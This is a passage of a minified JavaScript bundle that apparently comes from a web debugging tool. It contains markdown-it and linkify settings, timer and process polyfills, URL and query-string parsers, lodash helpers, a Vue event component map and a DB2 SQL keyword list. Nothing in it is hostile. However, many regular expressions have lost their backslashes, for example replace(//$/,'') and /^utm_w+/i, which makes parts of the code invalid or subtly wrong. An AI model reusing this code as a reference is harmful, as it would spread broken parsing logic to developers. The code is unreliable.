",e.src_email_name='[\-;:&=\+\$,\.a-zA-Z0-9_][\-;:&=\+\$,\"\.a-zA-Z0-9_]*',e.src_xn="xn--[a-z0-9\-]{1,59}",e.src_domain_root="(?:"+e.src_xn+"|"+e.src_pseudo_letter+"{1,63})",e.src_domain="(?:"+e.src_xn+"|(?:"+e.src_pseudo_letter+")|(?:"+e.src_pseudo_letter+"(?:-|"+e.src_pseudo_letter+"){0,61}"+e.src_pseudo_letter+"))",e.src_host="(?:(?:(?:(?:"+e.src_domain+")\.)*"+e.src_domain+"))",e.tpl_host_fuzzy="(?:"+e.src_ip4+"|(?:(?:(?:"+e.src_domain+")\.)+(?:%TLDS%)))",e.tpl_host_no_ip_fuzzy="(?:(?:(?:"+e.src_domain+")\.)+(?:%TLDS%))",e.src_host_strict=e.src_host+e.src_host_terminator,e.tpl_host_fuzzy_strict=e.tpl_host_fuzzy+e.src_host_terminator,e.src_host_port_strict=e.src_host+e.src_port+e.src_host_terminator,e.tpl_host_port_fuzzy_strict=e.tpl_host_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_port_no_ip_fuzzy_strict=e.tpl_host_no_ip_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_fuzzy_test="localhost|www\.|\.\d{1,3}\.|(?:\.(?:%TLDS%)(?:"+e.src_ZPCc+"|>|$))",e.tpl_email_fuzzy='(^|[><｜]|"|\(|'+e.src_ZCc+")("+e.src_email_name+"@"+e.tpl_host_fuzzy_strict+")",e.tpl_link_fuzzy="(^|(?![.:/\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_fuzzy_strict+e.src_path+")",e.tpl_link_no_ip_fuzzy="(^|(?![.:/\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_no_ip_fuzzy_strict+e.src_path+")",e}},function(t,e,n){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}}},function(t,e,n){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","text_collapse"]}}}},function(t,e,n){"use strict";t.exports={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","text_collapse"]}}}},function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(155),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(11))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,o,i,a,s,c=1,u={},l=!1,f=t.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(t);p=p&&p.setTimeout?p:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){h(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){h(t.data)},r=function(t){i.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(o=f.documentElement,r=function(t){var e=f.createElement("script");e.onreadystatechange=function(){h(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):r=function(t){setTimeout(h,0,t)}:(a="setImmediate$"+Math.random()+"$",s=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(a)&&h(+e.data.slice(a.length))},t.addEventListener?t.addEventListener("message",s,!1):t.attachEvent("onmessage",s),r=function(e){t.postMessage(a+e,"*")}),p.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return u[c]=o,r(c),c++},p.clearImmediate=d}function d(t){delete u[t]}function h(t){if(l)setTimeout(h,0,t);else{var e=u[t];if(e){l=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{d(t),l=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(11),n(156))},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var c,u=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&d())}function d(){if(!l){var t=s(p);l=!0;for(var e=u.length;e;){for(c=u,u=[];++f<e;)c&&c[f].run();f=-1,e=u.length}c=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new h(t,e)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t}},function(t,e){t.exports=function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}},function(t,e){t.exports=function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}},function(t,e){t.exports=function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},function(t,e,n){"use strict";var r=n(164),o=n(65);t.exports=function(t){var e=r(t);e.token="";var n=e.user.split(":");return 2===n.length&&("x-oauth-basic"===n[1]?e.token=n[0]:"x-token-auth"===n[0]&&(e.token=n[1])),o(e.protocols)||o(t)?e.protocol="ssh":e.protocols.length?e.protocol=e.protocols[0]:e.protocol="file",e.href=e.href.replace(//$/,""),e}},function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=n(165),i=n(168);t.exports=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if("string"!=typeof t||!t.trim())throw new Error("Invalid url.");return e&&("object"!==(void 0===e?"undefined":r(e))&&(e={stripFragment:!1}),t=i(t,e)),o(t)}},function(t,e,n){"use strict";var r=n(64),o=n(65),i=n(66);t.exports=function(t){t=(t||"").trim();var e={protocols:r(t),protocol:null,port:null,resource:"",user:"",pathname:"",hash:"",search:"",href:t,query:Object.create(null)},n=t.indexOf("://"),a=null,s=null;t.startsWith(".")&&(t.startsWith("./")&&(t=t.substring(2)),e.pathname=t,e.protocol="file");var c=t.charAt(1);return e.protocol||(e.protocol=e.protocols[0],e.protocol||(o(t)?e.protocol="ssh":"/"===c||"~"===c?(t=t.substring(2),e.protocol="file"):e.protocol="file")),-1!==n&&(t=t.substring(n+3)),s=t.split("/"),"file"!==e.protocol?e.resource=s.shift():e.resource="",2===(a=e.resource.split("@")).length&&(e.user=a[0],e.resource=a[1]),2===(a=e.resource.split(":")).length&&(e.resource=a[0],a[1]?(e.port=Number(a[1]),isNaN(e.port)&&(e.port=null,s.unshift(a[1]))):e.port=null),s=s.filter(Boolean),"file"===e.protocol?e.pathname=e.href:e.pathname=e.pathname||("file"!==e.protocol||"/"===e.href[0]?"/":"")+s.join("/"),2===(a=e.pathname.split("#")).length&&(e.pathname=a[0],e.hash=a[1]),2===(a=e.pathname.split("?")).length&&(e.pathname=a[0],e.search=a[1]),e.query=i.parse(e.search),e.href=e.href.replace(//$/,""),e.pathname=e.pathname.replace(//$/,""),e}},function(t,e,n){"use strict";function r(t,e){return Object.prototype.hasOwnProperty.call(t,e)}t.exports=function(t,e,n,i){e=e||"&",n=n||"=";var a={};if("string"!=typeof t||0===t.length)return a;var s=/+/g;t=t.split(e);var c=1e3;i&&"number"==typeof i.maxKeys&&(c=i.maxKeys);var u=t.length;c>0&&u>c&&(u=c);for(var l=0;l<u;++l){var f,p,d,h,g=t[l].replace(s,"%20"),m=g.indexOf(n);m>=0?(f=g.substr(0,m),p=g.substr(m+1)):(f=g,p=""),d=decodeURIComponent(f),h=decodeURIComponent(p),r(a,d)?o(a[d])?a[d].push(h):a[d]=[a[d],h]:a[d]=h}return a};var o=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";var r=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};t.exports=function(t,e,n,s){return e=e||"&",n=n||"=",null===t&&(t=void 0),"object"==typeof t?i(a(t),(function(a){var s=encodeURIComponent(r(a))+n;return o(t[a])?i(t[a],(function(t){return s+encodeURIComponent(r(t))})).join(e):s+encodeURIComponent(r(t[a]))})).join(e):s?encodeURIComponent(r(s))+n+encodeURIComponent(r(t)):""};var o=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)};function i(t,e){if(t.map)return t.map(e);for(var n=[],r=0;r<t.length;r++)n.push(e(t[r],r));return n}var a=Object.keys||function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}},function(t,e,n){"use strict";const r="undefined"==typeof URL?n(169).URL:URL,o=(t,e)=>e.some(e=>e instanceof RegExp?e.test(t):e===t);t.exports=(t,e)=>{e=Object.assign({defaultProtocol:"http:",normalizeProtocol:!0,forceHttp:!1,forceHttps:!1,stripHash:!0,stripWWW:!0,removeQueryParameters:[/^utm_w+/i],removeTrailingSlash:!0,removeDirectoryIndex:!1,sortQueryParameters:!0},e),Reflect.has(e,"normalizeHttps")&&(e.forceHttp=e.normalizeHttps),Reflect.has(e,"normalizeHttp")&&(e.forceHttps=e.normalizeHttp),Reflect.has(e,"stripFragment")&&(e.stripHash=e.stripFragment);const n=(t=t.trim()).startsWith("//");!n&&/^.*//.test(t)||(t=t.replace(/^(?!(?:w+:)?//)|^///,e.defaultProtocol));const i=new r(t);if(e.forceHttp&&e.forceHttps)throw new Error("The `forceHttp` and `forceHttps` options cannot be used together");if(e.forceHttp&&"https:"===i.protocol&&(i.protocol="http:"),e.forceHttps&&"http:"===i.protocol&&(i.protocol="https:"),e.stripHash&&(i.hash=""),i.pathname&&(i.pathname=i.pathname.replace(/((?![https?:]).)/{2,}/g,(t,e)=>/^(?!/)/g.test(e)?`${e}/`:"/")),i.pathname&&(i.pathname=decodeURI(i.pathname)),!0===e.removeDirectoryIndex&&(e.removeDirectoryIndex=[/^index.[a-z]+$/]),Array.isArray(e.removeDirectoryIndex)&&e.removeDirectoryIndex.length>0){let t=i.pathname.split("/");const n=t[t.length-1];o(n,e.removeDirectoryIndex)&&(t=t.slice(0,t.length-1),i.pathname=t.slice(1).join("/")+"/")}if(i.hostname&&(i.hostname=i.hostname.replace(/.$/,""),e.stripWWW&&/^www.([a-z-d]{2,63}).([a-z.]{2,5})$/.test(i.hostname)&&(i.hostname=i.hostname.replace(/^www./,""))),Array.isArray(e.removeQueryParameters))for(const t of[...i.searchParams.keys()])o(t,e.removeQueryParameters)&&i.searchParams.delete(t);return e.sortQueryParameters&&i.searchParams.sort(),t=i.toString(),(e.removeTrailingSlash||"/"===i.pathname)&&(t=t.replace(//$/,"")),n&&!e.normalizeProtocol&&(t=t.replace(/^http:///,"//")),t}},function(t,e,n){"use strict";var r=n(63),o=n(170);function i(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}e.parse=_,e.resolve=function(t,e){return _(t,!1,!0).resolve(e)},e.resolveObject=function(t,e){return t?_(t,!1,!0).resolveObject(e):e},e.format=function(t){o.isString(t)&&(t=_(t));return t instanceof i?t.format():i.prototype.format.call(t)},e.Url=i;var a=/^([a-z0-9.+-]+:)/i,s=/:[0-9]*$/,c=/^(//?(?!/)[^?s]*)(?[^s]*)?$/,u=["{","}","|","\","^","`"].concat(["<",">",'"',"`"," ","r","n","t"]),l=["'"].concat(u),f=["%","/","?",";","#"].concat(l),p=["/","?","#"],d=/^[+a-z0-9A-Z_-]{0,63}$/,h=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,g={javascript:!0,"javascript:":!0},m={javascript:!0,"javascript:":!0},v={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},b=n(66);function _(t,e,n){if(t&&o.isObject(t)&&t instanceof i)return t;var r=new i;return r.parse(t,e,n),r}i.prototype.parse=function(t,e,n){if(!o.isString(t))throw new TypeError("Parameter 'url' must be a string, not "+typeof t);var i=t.indexOf("?"),s=-1!==i&&i<t.indexOf("#")?"?":"#",u=t.split(s);u[0]=u[0].replace(/\/g,"/");var _=t=u.join(s);if(_=_.trim(),!n&&1===t.split("#").length){var y=c.exec(_);if(y)return this.path=_,this.href=_,this.pathname=y[1],y[2]?(this.search=y[2],this.query=e?b.parse(this.search.substr(1)):this.search.substr(1)):e&&(this.search="",this.query={}),this}var E=a.exec(_);if(E){var x=(E=E[0]).toLowerCase();this.protocol=x,_=_.substr(E.length)}if(n||E||_.match(/^//[^@/]+@[^@/]+/)){var k="//"===_.substr(0,2);!k||E&&m[E]||(_=_.substr(2),this.slashes=!0)}if(!m[E]&&(k||E&&!v[E])){for(var w,C,A=-1,T=0;T<p.length;T++){-1!==(S=_.indexOf(p[T]))&&(-1===A||S<A)&&(A=S)}-1!==(C=-1===A?_.lastIndexOf("@"):_.lastIndexOf("@",A))&&(w=_.slice(0,C),_=_.slice(C+1),this.auth=decodeURIComponent(w)),A=-1;for(T=0;T<f.length;T++){var S;-1!==(S=_.indexOf(f[T]))&&(-1===A||S<A)&&(A=S)}-1===A&&(A=_.length),this.host=_.slice(0,A),_=_.slice(A),this.parseHost(),this.hostname=this.hostname||"";var R="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!R)for(var O=this.hostname.split(/./),N=(T=0,O.length);T<N;T++){var I=O[T];if(I&&!I.match(d)){for(var L="",D=0,M=I.length;D<M;D++)I.charCodeAt(D)>127?L+="x":L+=I[D];if(!L.match(d)){var P=O.slice(0,T),j=O.slice(T+1),F=I.match(h);F&&(P.push(F[1]),j.unshift(F[2])),j.length&&(_="/"+j.join(".")+_),this.hostname=P.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),R||(this.hostname=r.toASCII(this.hostname));var U=this.port?":"+this.port:"",$=this.hostname||"";this.host=$+U,this.href+=this.host,R&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==_[0]&&(_="/"+_))}if(!g[x])for(T=0,N=l.length;T<N;T++){var B=l[T];if(-1!==_.indexOf(B)){var z=encodeURIComponent(B);z===B&&(z=escape(B)),_=_.split(B).join(z)}}var q=_.indexOf("#");-1!==q&&(this.hash=_.substr(q),_=_.slice(0,q));var H=_.indexOf("?");if(-1!==H?(this.search=_.substr(H),this.query=_.substr(H+1),e&&(this.query=b.parse(this.query)),_=_.slice(0,H)):e&&(this.search="",this.query={}),_&&(this.pathname=_),v[x]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){U=this.pathname||"";var G=this.search||"";this.path=U+G}return this.href=this.format(),this},i.prototype.format=function(){var t=this.auth||"";t&&(t=(t=encodeURIComponent(t)).replace(/%3A/i,":"),t+="@");var e=this.protocol||"",n=this.pathname||"",r=this.hash||"",i=!1,a="";this.host?i=t+this.host:this.hostname&&(i=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(i+=":"+this.port)),this.query&&o.isObject(this.query)&&Object.keys(this.query).length&&(a=b.stringify(this.query));var s=this.search||a&&"?"+a||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||v[e])&&!1!==i?(i="//"+(i||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):i||(i=""),r&&"#"!==r.charAt(0)&&(r="#"+r),s&&"?"!==s.charAt(0)&&(s="?"+s),e+i+(n=n.replace(/[?#]/g,(function(t){return encodeURIComponent(t)})))+(s=s.replace("#","%23"))+r},i.prototype.resolve=function(t){return this.resolveObject(_(t,!1,!0)).format()},i.prototype.resolveObject=function(t){if(o.isString(t)){var e=new i;e.parse(t,!1,!0),t=e}for(var n=new i,r=Object.keys(this),a=0;a<r.length;a++){var s=r[a];n[s]=this[s]}if(n.hash=t.hash,""===t.href)return n.href=n.format(),n;if(t.slashes&&!t.protocol){for(var c=Object.keys(t),u=0;u<c.length;u++){var l=c[u];"protocol"!==l&&(n[l]=t[l])}return v[n.protocol]&&n.hostname&&!n.pathname&&(n.path=n.pathname="/"),n.href=n.format(),n}if(t.protocol&&t.protocol!==n.protocol){if(!v[t.protocol]){for(var f=Object.keys(t),p=0;p<f.length;p++){var d=f[p];n[d]=t[d]}return n.href=n.format(),n}if(n.protocol=t.protocol,t.host||m[t.protocol])n.pathname=t.pathname;else{for(var h=(t.pathname||"").split("/");h.length&&!(t.host=h.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==h[0]&&h.unshift(""),h.length<2&&h.unshift(""),n.pathname=h.join("/")}if(n.search=t.search,n.query=t.query,n.host=t.host||"",n.auth=t.auth,n.hostname=t.hostname||t.host,n.port=t.port,n.pathname||n.search){var g=n.pathname||"",b=n.search||"";n.path=g+b}return n.slashes=n.slashes||t.slashes,n.href=n.format(),n}var _=n.pathname&&"/"===n.pathname.charAt(0),y=t.host||t.pathname&&"/"===t.pathname.charAt(0),E=y||_||n.host&&t.pathname,x=E,k=n.pathname&&n.pathname.split("/")||[],w=(h=t.pathname&&t.pathname.split("/")||[],n.protocol&&!v[n.protocol]);if(w&&(n.hostname="",n.port=null,n.host&&(""===k[0]?k[0]=n.host:k.unshift(n.host)),n.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===h[0]?h[0]=t.host:h.unshift(t.host)),t.host=null),E=E&&(""===h[0]||""===k[0])),y)n.host=t.host||""===t.host?t.host:n.host,n.hostname=t.hostname||""===t.hostname?t.hostname:n.hostname,n.search=t.search,n.query=t.query,k=h;else if(h.length)k||(k=[]),k.pop(),k=k.concat(h),n.search=t.search,n.query=t.query;else if(!o.isNullOrUndefined(t.search)){if(w)n.hostname=n.host=k.shift(),(R=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=R.shift(),n.host=n.hostname=R.shift());return n.search=t.search,n.query=t.query,o.isNull(n.pathname)&&o.isNull(n.search)||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n}if(!k.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var C=k.slice(-1)[0],A=(n.host||t.host||k.length>1)&&("."===C||".."===C)||""===C,T=0,S=k.length;S>=0;S--)"."===(C=k[S])?k.splice(S,1):".."===C?(k.splice(S,1),T++):T&&(k.splice(S,1),T--);if(!E&&!x)for(;T--;T)k.unshift("..");!E||""===k[0]||k[0]&&"/"===k[0].charAt(0)||k.unshift(""),A&&"/"!==k.join("/").substr(-1)&&k.push("");var R,O=""===k[0]||k[0]&&"/"===k[0].charAt(0);w&&(n.hostname=n.host=O?"":k.length?k.shift():"",(R=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=R.shift(),n.host=n.hostname=R.shift()));return(E=E||n.host&&k.length)&&!O&&k.unshift(""),k.length?n.pathname=k.join("/"):(n.pathname=null,n.path=null),o.isNull(n.pathname)&&o.isNull(n.search)||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=t.auth||n.auth,n.slashes=n.slashes||t.slashes,n.href=n.format(),n},i.prototype.parseHost=function(){var t=this.host,e=s.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)}},function(t,e,n){"use strict";t.exports={isString:function(t){return"string"==typeof t},isObject:function(t){return"object"==typeof t&&null!==t},isNull:function(t){return null===t},isNullOrUndefined:function(t){return null==t}}},function(t,e,n){var r=n(67),o=n(68),i=n(69),a=n(16);t.exports=function(t){return function(e){e=a(e);var n=o(e)?i(e):void 0,s=n?n[0]:e.charAt(0),c=n?r(n,1).join(""):e.slice(1);return s[t]()+c}}},function(t,e){t.exports=function(t,e,n){var r=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var i=Array(o);++r<o;)i[r]=t[r+e];return i}},function(t,e){t.exports=function(t){return t.split("")}},function(t,e){var n="[\ud800-\udfff]",r="[\u0300-\u036f\ufe20-\ufe2f\u20d0-\u20ff]",o="\ud83c[\udffb-\udfff]",i="[^\ud800-\udfff]",a="(?:\ud83c[\udde6-\uddff]){2}",s="[\ud800-\udbff][\udc00-\udfff]",c="(?:"+r+"|"+o+")"+"?",u="[\ufe0e\ufe0f]?"+c+("(?:\u200d(?:"+[i,a,s].join("|")+")[\ufe0e\ufe0f]?"+c+")*"),l="(?:"+[i+r+"?",r,a,s,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+l+u,"g");t.exports=function(t){return t.match(f)||[]}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}},function(t,e,n){var r=n(22),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{t[s]=void 0;var r=!0}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var r={"./DumpEvent.vue":288,"./GlowEvent.vue":289,"./LogEvent.vue":290,"./QueryEvent.vue":291};function o(t){var e=i(t);return n(e)}function i(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}o.keys=function(){return Object.keys(r)},o.resolve=i,t.exports=o,o.id=178},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(24)),o=i(n(25));function i(t){return t&&t.__esModule?t:{default:t}}var a=["ABS","ACTIVATE","ALIAS","ALL","ALLOCATE","ALLOW","ALTER","ANY","ARE","ARRAY","AS","ASC","ASENSITIVE","ASSOCIATE","ASUTIME","ASYMMETRIC","AT","ATOMIC","ATTRIBUTES","AUDIT","AUTHORIZATION","AUX","AUXILIARY","AVG","BEFORE","BEGIN","BETWEEN","BIGINT","BINARY","BLOB","BOOLEAN","BOTH","BUFFERPOOL","BY","CACHE","CALL","CALLED","CAPTURE","CARDINALITY","CASCADED","CASE","CAST","CCSID","CEIL","CEILING","CHAR","CHARACTER","CHARACTER_LENGTH","CHAR_LENGTH","CHECK","CLOB","CLONE","CLOSE","CLUSTER","COALESCE","COLLATE","COLLECT","COLLECTION","COLLID","COLUMN","COMMENT","COMMIT","CONCAT","CONDITION","CONNECT","CONNECTION","CONSTRAINT","CONTAINS","CONTINUE","CONVERT","CORR","CORRESPONDING","COUNT","COUNT_BIG","COVAR_POP","COVAR_SAMP","CREATE","CROSS","CUBE","CUME_DIST","CURRENT","CURRENT_DATE","CURRENT_DEFAULT_TRANSFORM_GROUP","CURRENT_LC_CTYPE","CURRENT_PATH","CURRENT_ROLE","CURRENT_SCHEMA","CURRENT_SERVER","CURRENT_TIME","CURRENT_TIMESTAMP","CURRENT_TIMEZONE","CURRENT_TRANSFORM_GROUP_FOR_TYPE","CURRENT_USER","CURSOR","CYCLE","DATA","DATABASE","DATAPARTITIONNAME","DATAPARTITIONNUM","DATE","DAY","DAYS","DB2GENERAL","DB2GENRL","DB2SQL","DBINFO","DBPARTITIONNAME","DBPARTITIONNUM","DEALLOCATE","DEC","DECIMAL","DECLARE","DEFAULT","DEFAULTS","DEFINITION","DELETE","DENSERANK","DENSE_RANK","DEREF","DESCRIBE","DESCRIPTOR","DETERMINISTIC","DIAGNOSTICS","DISABLE","DISALLOW","DISCONNECT","DISTINCT","DO","DOCUMENT","DOUBLE","DROP","DSSIZE","DYNAMIC","EACH","EDITPROC","ELEMENT","ELSE","ELSEIF","ENABLE","ENCODING","ENCRYPTION","END","END-EXEC","ENDING","ERASE","ESCAPE","EVERY","EXCEPTION","EXCLUDING","EXCLUSIVE","EXEC","EXECUTE","EXISTS","EXIT","EXP","EXPLAIN","EXTENDED","EXTERNAL","EXTRACT","FALSE","FENCED","FETCH","FIELDPROC","FILE","FILTER","FINAL","FIRST","FLOAT","FLOOR","FOR","FOREIGN","FREE","FULL","FUNCTION","FUSION","GENERAL","GENERATED","GET","GLOBAL","GOTO","GRANT","GRAPHIC","GROUP","GROUPING","HANDLER","HASH","HASHED_VALUE","HINT","HOLD","HOUR","HOURS","IDENTITY","IF","IMMEDIATE","IN","INCLUDING","INCLUSIVE","INCREMENT","INDEX","INDICATOR","INDICATORS","INF","INFINITY","INHERIT","INNER","INOUT","INSENSITIVE","INSERT","INT","INTEGER","INTEGRITY","INTERSECTION","INTERVAL","INTO","IS","ISOBID","ISOLATION","ITERATE","JAR","JAVA","KEEP","KEY","LABEL","LANGUAGE","LARGE","LATERAL","LC_CTYPE","LEADING","LEAVE","LEFT","LIKE","LINKTYPE","LN","LOCAL","LOCALDATE","LOCALE","LOCALTIME","LOCALTIMESTAMP","LOCATOR","LOCATORS","LOCK","LOCKMAX","LOCKSIZE","LONG","LOOP","LOWER","MAINTAINED","MATCH","MATERIALIZED","MAX","MAXVALUE","MEMBER","MERGE","METHOD","MICROSECOND","MICROSECONDS","MIN","MINUTE","MINUTES","MINVALUE","MOD","MODE","MODIFIES","MODULE","MONTH","MONTHS","MULTISET","NAN","NATIONAL","NATURAL","NCHAR","NCLOB","NEW","NEW_TABLE","NEXTVAL","NO","NOCACHE","NOCYCLE","NODENAME","NODENUMBER","NOMAXVALUE","NOMINVALUE","NONE","NOORDER","NORMALIZE","NORMALIZED","NOT","NULL","NULLIF","NULLS","NUMERIC","NUMPARTS","OBID","OCTET_LENGTH","OF","OFFSET","OLD","OLD_TABLE","ON","ONLY","OPEN","OPTIMIZATION","OPTIMIZE","OPTION","ORDER","OUT","OUTER","OVER","OVERLAPS","OVERLAY","OVERRIDING","PACKAGE","PADDED","PAGESIZE","PARAMETER","PART","PARTITION","PARTITIONED","PARTITIONING","PARTITIONS","PASSWORD","PATH","PERCENTILE_CONT","PERCENTILE_DISC","PERCENT_RANK","PIECESIZE","PLAN","POSITION","POWER","PRECISION","PREPARE","PREVVAL","PRIMARY","PRIQTY","PRIVILEGES","PROCEDURE","PROGRAM","PSID","PUBLIC","QUERY","QUERYNO","RANGE","RANK","READ","READS","REAL","RECOVERY","RECURSIVE","REF","REFERENCES","REFERENCING","REFRESH","REGR_AVGX","REGR_AVGY","REGR_COUNT","REGR_INTERCEPT","REGR_R2","REGR_SLOPE","REGR_SXX","REGR_SXY","REGR_